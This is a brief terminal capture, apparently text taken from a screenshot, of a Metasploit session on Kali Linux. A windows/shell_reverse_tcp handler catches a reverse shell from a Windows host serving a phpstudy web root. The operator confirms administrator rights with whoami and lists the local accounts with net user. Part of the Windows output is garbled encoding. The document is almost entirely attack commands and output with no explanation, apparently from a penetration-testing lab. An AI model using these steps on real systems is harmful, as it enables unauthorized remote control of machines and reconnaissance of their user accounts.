 root@kali: ~
msf6 exploit(multi/handler) > set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows/shell_reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.71.52:4444
[*] Command shell session 1 opened (192.168.71.52:4444 -> 192.168.100.243:49221) at 2024-10-28 16:05:36 +0800
Shell Banner:
Microsoft Windows [_ 6.1.7601]
-----
C:\phpstudy_pro\WWW>whoami
whoami
win-tm8l5rhmfi8\administrator
C:\phpstudy_pro\WWW>net user
net user
\\WIN-TM8L5RHMFI8 ���û��ʻ�
-------------------------------------------------------------------------------
123 admin Administrator
apache1 beast_senpai cjs
Derrick gua Guest
kg laffrex lmz
test tomato tt
zxcv
����ɹ���ɡ�